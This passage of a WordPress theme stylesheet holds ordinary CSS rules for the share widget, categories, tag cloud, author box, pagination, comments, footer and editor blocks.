}

.timeline-box .timeline-title {
	margin-bottom: .5rem;
}

.timeline-box p {
	margin-bottom: 0;
	padding: .5rem 0;
	border-bottom: 2px solid #262626;
	border-bottom: 2px solid rgba(38, 38, 38, .1);
}

.timeline-box p:last-child {
	padding-bottom: 0;
	border-bottom: 0;
}

.timeline-box .timeline-inside-text {
	display: block;
}

@media (min-width: 480px) {
	.timeline-box p {
		display: -ms-flexbox;
		display: -webkit-box;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.timeline-box .timeline-inside-text {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		-webkit-box-flex: 1;
		flex-grow: 1;
		max-width: 100%;
	}

	.timeline-box .timeline-inside-link {
		-ms-flex: 0 0 3.8rem;
		-webkit-box-flex: 0;
		flex: 0 0 3.8rem;
		min-width: 3.8rem;
	}
}

/* 23. Share widget */
.share-entry {
	margin-top: 2rem;
	margin-bottom: 2rem;
	padding-top: 2rem;
	border-top: 2px solid #262626;
	border-top: 2px solid rgba(38, 38, 38, .1);
}

.share-entry .share-title {
	margin-bottom: 0;
}

.share-entry .share-links {
	margin-left: -.3rem;
}

@media (min-width: 480px) {
	.share-entry .share-title,
	.share-entry .share-links {
		display: inline-block;
	}

	.share-entry .share-links {
		margin-left: .3rem;
		margin-bottom: 0;
	}
}

.share-entry .share-links a {
	display: inline-block;
	width: 2rem;
	padding: .3rem;
	margin: 0 .3rem;
	text-align: center;
	text-decoration: none;
	color: inherit;
}

.share-entry .share-links a:hover,
.share-entry .share-links a:focus {
	color: #cc00aa;
}

.share-entry .share-links a .mdi:before {
	font-size: 24px;
}

.share-entry .categories {
	margin-top: 1rem;
}

@media (min-width: 992px) {
	.share-entry .categories {
		margin-top: 0;
		text-align: right;
	}

	.share-entry .categories a {
		margin: .2rem 0 .5rem .2rem;
	}
}

/* 24. Meta categories */
.categories a {
	display: inline-block;
	background-color: #cc00aa;
	text-transform: uppercase;
	text-decoration: none;
	font-weight: 700;
	margin: 0 0.5rem .5rem 0;
	padding: .4rem 1.4rem;
	border-radius: 3px;
}

.categories a,
.categories a:hover {
	color: #ffffff;
}

.categories span {
	display: none;
}

/* 25. Tagcloud widget */
.tagcloud {
	font-size: .9rem;
}

.tagcloud a {
	display: inline-block;
	padding: .2em .5em;
	margin: 0 .2em .5em;
	background-color: #efefef;
	color: inherit;
	text-decoration: none;
	border-radius: 3px;
	-webkit-transition: color .2s, background-color .2s;
	-o-transition: color .2s, background-color .2s;
	transition: color .2s, background-color .2s;
}

@media (min-width: 1200px) {
	.tagcloud a {
		padding: .4em .9em;
	}
}

.tagcloud a:hover,
.tagcloud a:focus {
	background-color: #262626;
	color: #ffffff;
}

.tagcloud a:before {
	content: '#';
	opacity: .5;
}

/* 26. Author box */
.author-box {
	margin-top: 2rem;
	margin-bottom: 2.5rem;
	padding-top: 2.5rem;
	border-top: 2px solid #262626;
	border-top: 2px solid rgba(38, 38, 38, .1);
}

.author-box-image img {
	width: 100%;
}

.author-box-description p {
	margin-bottom: 0;
}

.author-box .author-box-title {
	margin-bottom: 1rem;
}

.author-box.no-description .author-box-title {
	margin-bottom: 0;
}

/* 27. Content Pagination */
.navigation {
	position: relative;
}

.navigation .nav-links {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	word-wrap: break-word;
	font-weight: 700;
}

.navigation .nav-previous,
.navigation .nav-next {
	margin: 0;
	text-align: center;
	width: 50%;
}

.navigation .nav-previous a,
.navigation .nav-next a {
	display: block;
	padding: 1.5em 1.5em 3em;
}

.navigation .nav-previous a:hover,
.navigation .nav-next a:hover,
.navigation .nav-previous a:focus,
.navigation .nav-next a:focus {
	text-decoration: none;
}

.navigation .nav-next {
	margin-left: auto;
}

.navigation .nav-link-label {
	font-size: 1.3rem;
	letter-spacing: .1em;
	text-transform: uppercase;
}

.post-navigation .nav-links {
	display: block;
	padding: 0.8em 0;
}

.post-navigation .nav-links .nav-previous,
.post-navigation .nav-links .nav-next {
	width: 100%;
}

.post-navigation .nav-links .nav-previous a,
.post-navigation .nav-links .nav-next a {
	padding: .8em 0;
}

.comment-navigation,
.posts-navigation {
	margin-bottom: 1em;
}

.comment-navigation .nav-next a,
.posts-navigation .nav-next a,
.comment-navigation .nav-previous a,
.posts-navigation .nav-previous a {
	display: block;
	padding: .5em 0;
	white-space: nowrap;
	text-transform: uppercase;
	line-height: 2rem;
}

.comment-navigation .nav-next a:after,
.posts-navigation .nav-next a:after,
.comment-navigation .nav-previous a:after,
.posts-navigation .nav-previous a:after,
.comment-navigation .nav-next a:before,
.posts-navigation .nav-next a:before,
.comment-navigation .nav-previous a:before,
.posts-navigation .nav-previous a:before {
	font-size: 1.8rem;
	position: relative;
}

.comment-navigation .nav-next a:after,
.comment-navigation .nav-previous a:after,
.comment-navigation .nav-next a:before,
.comment-navigation .nav-previous a:before {
	top: .325rem;
}

.posts-navigation .nav-next a:after,
.posts-navigation .nav-previous a:after,
.posts-navigation .nav-next a:before,
.posts-navigation .nav-previous a:before {
	top: .325rem;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next {
	text-align: right;
}

.comment-navigation .nav-next a:after,
.posts-navigation .nav-next a:after {
	content: "\F142";
	margin-left: .3em;
}

.comment-navigation .nav-next a:before,
.posts-navigation .nav-next a:before {
	display: none;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous {
	text-align: left;
}

.comment-navigation .nav-previous a:after,
.posts-navigation .nav-previous a:after {
	display: none;
}

.comment-navigation .nav-previous a:before,
.posts-navigation .nav-previous a:before {
	content: "\F141";
	margin-right: .3em;
}

@media (min-width: 480px) {
	.post-navigation .nav-links {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		padding: 0;
	}

	.post-navigation .nav-links:after {
		background-color: #262626;
		background-color: rgba(38, 38, 38, .1);
		content: "";
		display: block;
		position: absolute;
		top: 0;
		bottom: 0;
		left: 50%;
		width: 2px;
	}

	.post-navigation .nav-links .nav-previous,
	.post-navigation .nav-links .nav-next {
		width: 50%;
	}

	.post-navigation .nav-links .nav-previous a,
	.post-navigation .nav-links .nav-next a {
		padding: 1.5em 3em;
	}

	.comment-navigation:after,
	.posts-navigation:after {
		border-top: 2px solid #262626;
		border-top: 2px solid rgba(38, 38, 38, .1);
		content: "";
		display: block;
		margin-left: -50px;
		position: absolute;
		top: 50%;
		left: 50%;
		margin-top: 2px;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
		width: 100px;
	}

	.comment-navigation .nav-next,
	.posts-navigation .nav-next {
		padding-left: 5.5em;
		text-align: left;
	}

	.comment-navigation .nav-previous,
	.posts-navigation .nav-previous {
		padding-right: 5.5em;
		text-align: right;
	}
}

/* 28. Post next/prev navigation */
.post-controls {
	margin-top: 2rem;
	margin-bottom: 2.5rem;
	padding-top: 2.5rem;
	border-top: 2px solid #262626;
	border-top: 2px solid rgba(38, 38, 38, .1);
}

.post-controls .next-post h5 {
	margin-bottom: 0;
}

.post-controls a[rel="prev"],
.post-controls a[rel="next"] {
	color: inherit;
	text-decoration: none;
	text-transform: uppercase;
}

@media (min-width: 992px) {
	.post-controls .prev-post {
		text-align: right;
	}

	.post-controls .prev-post h5 {
		margin-bottom: 0;
	}
}

/* 29. Comments */
#comments {
	margin-top: 2rem;
	margin-bottom: 2rem;
	padding-top: 2rem;
	border-top: 2px solid #262626;
	border-top: 2px solid rgba(38, 38, 38, .1);
}

.comment-list {
	list-style: none;
	padding: 0;
}

.comment-list li {
	margin-bottom: 0;
}

.comment-list .comment-body {
	padding: 1rem 0;
}

.comment-list > li:first-child > .comment-body {
	padding-top: 0;
}

.comment-list .comment-author-avatar {
	display: none;
}

@media screen and (min-width: 783px) {
	.comment-list .comment-author-avatar {
		display: block;
		float: left;
		width: 20%;
		padding-right: 2rem;
		max-width: 100px;
	}

	.comment-list .depth-2 .comment-author-avatar {
		width: 15%;
		max-width: 80px;
	}

	.comment-list .comment-author-avatar img {
		display: block;
	}

	.comment-list .comment-content-wrapper {
		float: left;
		width: 80%;
	}

	.comment-list .depth-2 .comment-content-wrapper {
		width: 85%;
	}
}

.comment-list .comment-meta {
	margin-bottom: .75rem;
}

.comment-list .comment-meta a {
	text-decoration: none;
}

.comment-list .children {
	list-style: none;
	margin: 0;
	padding-left: 0;
	margin-left: 1.25em;
}

.comment-list .children .comment-body {
	border-left: 2px solid #ddd;
	padding-left: 1.25em;
	margin-bottom: 1.65rem;
}

@media screen and (min-width: 783px) {
	.comment-list .children .comment-body {
		border-left: 0;
	}
}

.comment-list .comment-date a {
	text-transform: uppercase;
	font-size: .9rem;
}

.comment-list .comment-author h6 {
	display: inline-block;
	text-transform: none;
	margin-bottom: .5rem;
}

.comment-list .bypostauthor .comment-author h6 a {
	background-color: #444;
	color: #fff;
	padding-left: .2rem;
	padding-right: .2rem;
}

.comment-list .comment-date {
	line-height: 1rem;
	margin-bottom: .5rem;
}

.comment-list .reply a {
	border: 1px solid #ddd;
	display: inline-block;
	font-size: .9rem;
	padding: .4rem .8rem;
	text-transform: uppercase;
}

.comment-list .reply a:hover,
.comment-list .reply a:focus {
	background-color: #fafafa;
	text-decoration: none;
}

.comment-list .reply a ~ a {
	border-left: 0;
}

.comment-content {
	word-wrap: break-word;
	margin-bottom: 1.65rem;
}

.commentlist .comment-content > ul {
	margin-bottom: 1.5rem;
}

.comment-content hr {
	clear: both;
}

.comment-content > :last-child {
	margin-bottom: 0;
}

.form-allowed-tags {
	display: none;
}

#comments .no-comments {
	font-weight: bolder;
}

.comment-form label {
	display: block;
}

.comment-form .comment-form-cookies-consent label {
	display: inline-block;
}

.comment-form input {
	max-width: 100%;
}

.comment-list .comment-reply-title small {
	float: right;
	font-size: inherit;
	opacity: .6;
}

.comment-form .comment-form-comment {
	margin-bottom: 0;
}

.comment-list .pingback strong {
	text-transform: uppercase;
	font-weight: normal;
	letter-spacing: .1em;
}

.comment-list .pingback strong + a {
	padding-left: 1rem;
	padding-right: 1rem;
}

.comment-list .pingback .comment-edit-link {
	color: inherit;
}

.comment-list ~ .comment-respond {
	margin-top: 2rem;
	margin-bottom: 2rem;
	padding-top: 2rem;
	border-top: 2px solid #262626;
	border-top: 2px solid rgba(38, 38, 38, .1);
}

.comment-list .comment-respond {
	padding-left: 6.5em;
}

.comment-respond .comment-form-author,
.comment-respond .comment-form-email,
.comment-respond .comment-form-comment {
	margin-bottom: 0;
}

@media (min-width: 480px) {
	.comment-respond .comment-form-author {
		float: left;
		width: 50%;
		padding-right: .75rem;
	}

	.comment-respond .comment-form-email {
		float: right;
		width: 50%;
		padding-left: .75rem;
	}

	.comment-respond .comment-form-comment textarea {
		clear: both;
	}

	.comment-respond .comment-form-comment textarea {
		max-width: 100%;
	}
}

/* 30. Footer */
#footer {
	text-align: center;
	position: relative;
}

#footer .widget,
#footer .social-navigation {
	margin-bottom: 1.625em;
}

@media (min-width: 992px) {
	#footer .widget {
		padding-left: 3em;
		padding-right: 3rem;
	}
}

#footer .copyright p:last-child {
	margin-bottom: 0;
}

#footer .copyright .separator {
	display: block;
}

@media (min-width: 576px) {
	#footer .copyright .separator {
		display: inline-block;
		margin-left: 10px;
		margin-right: 10px;
		width: 20px;
		height: 2px;
		background-color: #262626;
		background-color: rgba(38, 38, 38, .1);
		vertical-align: .25em;
	}

	#footer .copyright .separator {
		margin-left: 20px;
		margin-right: 20px;
		width: 30px;
	}
}

/* 31. Editor blocks */
.wp-block-separator {
	background-color: #262626;
	background-color: rgba(38, 38, 38, .1);
}

body .wp-block-separator,
body .wp-block-separator.is-style-wide {
	height: 2px;
}

.wp-block-separator:not(.is-style-wide) {
	max-width: 100px;
}

body .wp-block-separator.is-style-dots {
	height: 0;
	border-bottom: 2px dotted #262626;
	border-bottom: 2px dotted rgba(38, 38, 38, .1);
	background-color: transparent;
}

body .wp-block-separator.is-style-dots:before {
	content: none;
}

.wp-block-pullquote,
.wp-block-quote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	border-top: 0;
	border-bottom: 0;
	padding: 0 2em;
	text-align: inherit;
}

.wp-block-pullquote > p,
.wp-block-quote > p {
	font-size: inherit;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
	font-size: 2.4rem;
	letter-spacing: 0;
	font-style: normal;
}

.wp-block-quote > p:last-of-type,
.wp-block-pullquote > p:last-of-type {
	margin-bottom: 0;
}

.wp-block-quote cite,
.wp-block-pullquote cite,
.wp-block-quote footer,
.wp-block-pullquote footer {
	color: inherit;
	font-size: 1.4rem;
	text-transform: none;
	margin-top: .625em;
}

.wp-block-button .wp-block-button__link {
	border-radius: 3px;
}

.wp-block-cover-image {
	width: auto;
}

.wp-block-video {
	margin-bottom: 1.65em;
}

.alignfull.wp-block-cover-image.has-parallax {
	margin-left: calc(50% - 50vw);
	margin-right: calc(50% - 50vw);
	width: auto;
	max-width: 1000%;
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
}

.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover-image h2 {
	font-family: "Oswald", serif;
	font-size: 2.4rem;
	font-weight: 400;
	letter-spacing: .1em;
	text-transform: uppercase;
	text-align: center;
}

.wp-block-image {
	margin-bottom: 1.65em;
}

.wp-block-image.alignwide {
	max-width: none;
}

.wp-block-embed,
.wp-block-embed iframe {
	width: 100%;
}

.wp-block-gallery {
	margin-top: -8px;
	margin-bottom: 1.3em;
}

.wp-block-gallery.alignfull .blocks-gallery-item {
	margin: 0;
}

.alignfull {
	display: block;
	margin-left: calc(50% - 50vw);
	margin-right: calc(50% - 50vw);
	width: 100vw;
	max-width: 1000%;
}

.single.has-sidebar .alignfull {
	display: block;
	margin-left: 0;
	margin-right: 0;
	width: auto;
	max-width: 100%;
}

.alignfull img {
	width: 100%;
}

@media screen and (min-width: 992px) {
	.alignwide {
		margin-left: -20px;
		margin-right: -20px;
	}

	.single.has-sidebar .alignwide {
		margin-left: 0;
		margin-right: 0;
	}

	.single.has-sidebar .wp-block-gallery.alignwide {
		margin-left: -8px;
		margin-right: -8px;
	}
}

@media screen and (min-width: 1280px) {
	.alignwide {
		margin-left: -80px;
		margin-right: -80px;
	}
}
